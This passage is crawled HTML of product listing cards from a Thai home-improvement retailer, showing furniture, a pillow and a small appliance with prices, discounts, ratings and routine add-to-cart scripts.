				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/518/1151876/447x447/10042025_1151876$Imagec1.jpg')" title="เตียงพับพร้อม TOPPER HOME LIVING STYLE DEMI" alt="เตียงพับพร้อม TOPPER HOME LIVING STYLE DEMI"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/518/1151876/447x447/10042025_1151876$Imagec6.jpg')" title="เตียงพับพร้อม TOPPER HOME LIVING STYLE DEMI" alt="เตียงพับพร้อม TOPPER HOME LIVING STYLE DEMI"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-1">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ความแน่นของที่นอน$แน่น.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ล้อมีไม่มี$มี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label blue">
				<span>FLASH</span>
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-3.svg" alt="flash sale"/>
				<span>SALE</span>
			</div>
			<div class="top-label add-icon top-icon-1">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1151876" onclick="productListaddToCartDelivery('NjUxMzQwYTIwOTc3NGQ4MDNlOWI2MDQ1MzQ1ODEyM2Q1ODA3NjUwM2JhNTNkNGFkNzhmODdlOTQ4ZjFlMzEyNA==', '1151876', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">HOME LIVING STYLE</div>
			<div class="item-title">เตียงพับพร้อม TOPPER HOME LIVING STYLE DEMI</div>
			<div class="sku">SKU:1151876</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.71" data-max-rating="5"></div>
					<span>4.71
					(14)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">6,590</div>
						<div class="original-price">
							฿ 8,900<span>-25%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1151876" onclick="pcompareBtnClick(1151876)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/shop-top-scores.jsp
body_size: 6213
content:
<div class="swiper-slide">
						<div class="product-plp-card " id="product-1246154" data-value="1246154" data-menu="null" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1246154" value="1" />
		<input type="hidden" id="gtmName-1246154" value="เก้าอี้สำนักงาน SURE PL-1811L สีดำ"/>
		<input type="hidden" id="gtmNameEN-1246154" value="OFFICE CHAIR SURE PL-1811L BLACK"/>
		<input type="hidden" id="gtmPrice-1246154" value="3690.0"/>
		<input type="hidden" id="gtmNetPrice-1246154" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1246154" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1246154" value="4350.0"/>
		<input type="hidden" id="gtmCategory1-1246154" value="Furniture & Home Decor"/>
		<input type="hidden" id="gtmCategory2-1246154" value="Office Furniture"/>
		<input type="hidden" id="gtmCategory3-1246154" value="Office Chairs"/>
		<input type="hidden" id="gtmCategoryAll-1246154" value="Furniture & Home Decor/Office Furniture/Office Chairs/Office Chairs"/>
		<input type="hidden" id="gtmBrand-1246154" value="SURE"/>
		<input type="hidden" id="gtmAvailability-1246154" value="300.0" />
		<input type="hidden" id="gtmIsNetPrice-1246154" value="false"/>
		<input type="hidden" id="gtmMchId-1246154" value="FT020501"/>
		<input type="hidden" class="gtmIndex-1246154" value="1"/>
		<input type="hidden" class="gtmNameEN-1246154" value="OFFICE CHAIR SURE PL-1811L BLACK"/>
		<input type="hidden" class="gtmPartnerName-1246154" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1246154" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1246154">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/461/1246154/447x447/23042024_1246154$Imagec1.jpg')" title="เก้าอี้สำนักงาน SURE PL-1811L สีดำ" alt="เก้าอี้สำนักงาน SURE PL-1811L สีดำ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/FT/ที่ท้าวแขนปรับระดับได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/FT/ปรับเอนได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/FT/หมุนได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1246154" onclick="productListaddToCartDelivery('NTA5ZjE3NDQxOWMwYjhmZWFlMzE0YTAyZDBhNjY5NTU4YWExNTJkMzMxZTRjMWY2ZTNiMDk4N2U1NTZmMjVmNA==', '1246154', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SURE</div>
			<div class="item-title">เก้าอี้สำนักงาน SURE PL-1811L สีดำ</div>
			<div class="sku">SKU:1246154</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">3,690</div>
						<div class="original-price">
							฿ 4,350<span>-15%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1246154" onclick="pcompareBtnClick(1246154)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1310960" data-value="1310960" data-menu="null" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1310960" value="2" />
		<input type="hidden" id="gtmName-1310960" value="เก้าอี้เกมมิ่ง ANDA SEAT PHANTHOM 3 PRO SIZE L สีดำ"/>
		<input type="hidden" id="gtmNameEN-1310960" value="GAMING CHAIR ANDA SEAT PHANTHOM 3 PRO SIZE L BLACK"/>
		<input type="hidden" id="gtmPrice-1310960" value="10900.0"/>
		<input type="hidden" id="gtmNetPrice-1310960" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1310960" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1310960" value="10900.0"/>
		<input type="hidden" id="gtmCategory1-1310960" value="Furniture & Home Decor"/>
		<input type="hidden" id="gtmCategory2-1310960" value="Gaming Furniture"/>
		<input type="hidden" id="gtmCategory3-1310960" value="Gaming Chairs"/>
		<input type="hidden" id="gtmCategoryAll-1310960" value="Furniture & Home Decor/Gaming Furniture/Gaming Chairs"/>
		<input type="hidden" id="gtmBrand-1310960" value="ANDA SEAT"/>
		<input type="hidden" id="gtmAvailability-1310960" value="5.0" />
		<input type="hidden" id="gtmIsNetPrice-1310960" value="false"/>
		<input type="hidden" id="gtmMchId-1310960" value="FT020802"/>
		<input type="hidden" class="gtmIndex-1310960" value="2"/>
		<input type="hidden" class="gtmNameEN-1310960" value="GAMING CHAIR ANDA SEAT PHANTHOM 3 PRO SIZE L BLACK"/>
		<input type="hidden" class="gtmPartnerName-1310960" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1310960" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1310960">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/13/109/1310960/447x447/08012026_1310960$Imagec1.jpg')" title="เก้าอี้เกมมิ่ง ANDA SEAT PHANTHOM 3 PRO SIZE L สีดำ" alt="เก้าอี้เกมมิ่ง ANDA SEAT PHANTHOM 3 PRO SIZE L สีดำ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/FT/ปรับเอนได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/FT/ที่ท้าวแขนปรับระดับได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/FT/หมุนได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1310960" onclick="productListaddToCartDelivery('NTMyZmNlNjk2ZWY0MzJiMWVhYjEwNDM4N2RmNzVjYzgzZDM1YmY5ZDBkOGViZjBkMDUxYTFiNmEzN2U0NWZhZA==', '1310960', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">ANDA SEAT</div>
			<div class="item-title">เก้าอี้เกมมิ่ง ANDA SEAT PHANTHOM 3 PRO SIZE L สีด...</div>
			<div class="sku">SKU:1310960</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">10,900</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1310960" onclick="pcompareBtnClick(1310960)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1299927" data-value="1299927" data-menu="null" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1299927" value="3" />
		<input type="hidden" id="gtmName-1299927" value="หมอนสุขภาพ ใยสังเคราะห์ BEWELL SWE09-S 66x44x20 ซม. สีขาว"/>
		<input type="hidden" id="gtmNameEN-1299927" value="SYNTHETIC HEALTH PILLOW BEWELL SWE09-S 66x44x20CM WHITE"/>
		<input type="hidden" id="gtmPrice-1299927" value="3999.0"/>
		<input type="hidden" id="gtmNetPrice-1299927" value="3999.0"/>
		<input type="hidden" id="gtmDiscount-1299927" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1299927" value="4990.0"/>
		<input type="hidden" id="gtmCategory1-1299927" value="Bedroom"/>
		<input type="hidden" id="gtmCategory2-1299927" value="Pillows & Bolsters"/>
		<input type="hidden" id="gtmCategory3-1299927" value="Healthy Pillows"/>
		<input type="hidden" id="gtmCategoryAll-1299927" value="Bedroom/Pillows & Bolsters/Healthy Pillows"/>
		<input type="hidden" id="gtmBrand-1299927" value="BEWELL"/>
		<input type="hidden" id="gtmAvailability-1299927" value="20.0" />
		<input type="hidden" id="gtmIsNetPrice-1299927" value="true"/>
		<input type="hidden" id="gtmMchId-1299927" value="BD040102"/>
		<input type="hidden" class="gtmIndex-1299927" value="3"/>
		<input type="hidden" class="gtmNameEN-1299927" value="SYNTHETIC HEALTH PILLOW BEWELL SWE09-S 66x44x20CM WHITE"/>
		<input type="hidden" class="gtmPartnerName-1299927" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1299927" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1299927">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/999/1299927/447x447/18082025_1299927$Imagec1.jpg')" title="หมอนสุขภาพ ใยสังเคราะห์ BEWELL SWE09-S 66x44x20 ซม. สีขาว" alt="หมอนสุขภาพ ใยสังเคราะห์ BEWELL SWE09-S 66x44x20 ซม. สีขาว"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/999/1299927/447x447/18082025_1299927$Imagec15.jpg')" title="หมอนสุขภาพ ใยสังเคราะห์ BEWELL SWE09-S 66x44x20 ซม. สีขาว" alt="หมอนสุขภาพ ใยสังเคราะห์ BEWELL SWE09-S 66x44x20 ซม. สีขาว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/เนื้อผ้า$POLYESTER.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1299927" onclick="productListaddToCartDelivery('NjNiZTk5YjUyNmExMGJmYjI1NGVlYWRhM2MzMjgxYzRhNjQ4YjU5MDIwZWY3NjhmMjM1OGZlYzUxYjRmNWYzNg==', '1299927', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<div class="ui horizontal label blue">รับฟรีของแถม</div>
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">BEWELL</div>
			<div class="item-title">หมอนสุขภาพ ใยสังเคราะห์ BEWELL SWE09-S 66x44x20 ซม...</div>
			<div class="sku">SKU:1299927</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">3,999</div>
							<div class="original-price">
								฿ 4,990<span>-19%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1299927" onclick="pcompareBtnClick(1299927)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1299510" data-value="1299510" data-menu="null" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1299510" value="4" />
		<input type="hidden" id="gtmName-1299510" value="หม้ออเนกประสงค์ DAICHI DH-18 1.8 ลิตร สีเขียว"/>
		<input type="hidden" id="gtmNameEN-1299510" value="ELECTRIC POT DAICHI DH-18 1.8L GREEN"/>
		<input type="hidden" id="gtmPrice-1299510" value="245.0"/>
		<input type="hidden" id="gtmNetPrice-1299510" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1299510" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1299510" value="259.0"/>
		<input type="hidden" id="gtmCategory1-1299510" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1299510" value="Electric Pots & Stoves"/>
		<input type="hidden" id="gtmCategory3-1299510" value="Multi Purpose Pots"/>
		<input type="hidden" id="gtmCategoryAll-1299510" value="Small Appliances/Electric Pots & Stoves/Multi Purpose Pots"/>
		<input type="hidden" id="gtmBrand-1299510" value="DAICHI"/>
		<input type="hidden" id="gtmAvailability-1299510" value="500.0" />
		<input type="hidden" id="gtmIsNetPrice-1299510" value="false"/>
		<input type="hidden" id="gtmMchId-1299510" value="SA020413"/>
		<input type="hidden" class="gtmIndex-1299510" value="4"/>
		<input type="hidden" class="gtmNameEN-1299510" value="ELECTRIC POT DAICHI DH-18 1.8L GREEN"/>
		<input type="hidden" class="gtmPartnerName-1299510" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1299510" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1299510">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/995/1299510/447x447/09092025_1299510$Imagec1.jpg')" title="หม้ออเนกประสงค์ DAICHI DH-18 1.8 ลิตร สีเขียว" alt="หม้ออเนกประสงค์ DAICHI DH-18 1.8 ลิตร สีเขียว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ความจุ$180ลิตร.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/กำลังไฟ$1000วัตต์.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1299510" onclick="productListaddToCartDelivery('N2Y1ZTQ1MTFiMjZiN2Y3MGExNmE4OTgwN2IyYjg4NGE0Y2M0M2RmMmE2YzQzNzM3OGFkMzgzMjJhNTg1YmRkYw==', '1299510', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">DAICHI</div>
			<div class="item-title">หม้ออเนกประสงค์ DAICHI DH-18 1.8 ลิตร สีเขียว</div>
			<div class="sku">SKU:1299510</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">245</div>
						<div class="original-price">
							฿ 259<span>-5%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1299510" onclick="pcompareBtnClick(1299510)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1251622" data-value="1251622" data-menu="null" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1251622" value="5" />
		<input type="hidden" id="gtmName-1251622" value="เก้าอี้พลาสติก SUPERWARE CH-67 สีน้ำตาล"/>
		<input type="hidden" id="gtmNameEN-1251622" value="PLASTIC CHAIR SUPERWARE CH-67 BROWN"/>
		<input type="hidden" id="gtmPrice-1251622" value="550.0"/>
		<input type="hidden" id="gtmNetPrice-1251622" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1251622" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1251622" value="869.0"/>
		<input type="hidden" id="gtmCategory1-1251622" value="Outdoors Furniture & Garden"/>
		<input type="hidden" id="gtmCategory2-1251622" value="Plastic Tables & Chairs"/>
		<input type="hidden" id="gtmCategory3-1251622" value="Plastic Chairs"/>
		<input type="hidden" id="gtmCategoryAll-1251622" value="Outdoors Furniture & Garden/Plastic Tables & Chairs/Plastic Chairs"/>
		<input type="hidden" id="gtmBrand-1251622" value="SUPERWARE"/>
		<input type="hidden" id="gtmAvailability-1251622" value="300.0" />
		<input type="hidden" id="gtmIsNetPrice-1251622" value="false"/>
		<input type="hidden" id="gtmMchId-1251622" value="OL010203"/>
		<input type="hidden" class="gtmIndex-1251622" value="5"/>
		<input type="hidden" class="gtmNameEN-1251622" value="PLASTIC CHAIR SUPERWARE CH-67 BROWN"/>
		<input type="hidden" class="gtmPartnerName-1251622" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1251622" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1251622">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/516/1251622/447x447/13022024_1251622$Imagec1.jpg')" title="เก้าอี้พลาสติก SUPERWARE CH-67 สีน้ำตาล" alt="เก้าอี้พลาสติก SUPERWARE CH-67 สีน้ำตาล"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/OL/เก้าอี้ซ้อนกันได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1251622" onclick="productListaddToCartDelivery('ZWI2MmFmOTNiNzkyNDk2M2QyYThkNTQwN2JmODI3M2FhYTBjNjhhNGExNDNiZmJlOGYzNzZmMTg2ODg5MGRhNg==', '1251622', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SUPERWARE</div>
			<div class="item-title">เก้าอี้พลาสติก SUPERWARE CH-67 สีน้ำตาล</div>
			<div class="sku">SKU:1251622</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">550</div>
						<div class="original-price">
							฿ 869<span>-36%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1251622" onclick="pcompareBtnClick(1251622)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1071784" data-value="1071784" data-menu="null" ga-index="7">
	<div class="item-data">
